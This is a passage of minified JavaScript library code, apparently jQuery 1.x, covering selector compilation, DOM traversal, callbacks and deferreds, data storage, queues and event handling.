b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 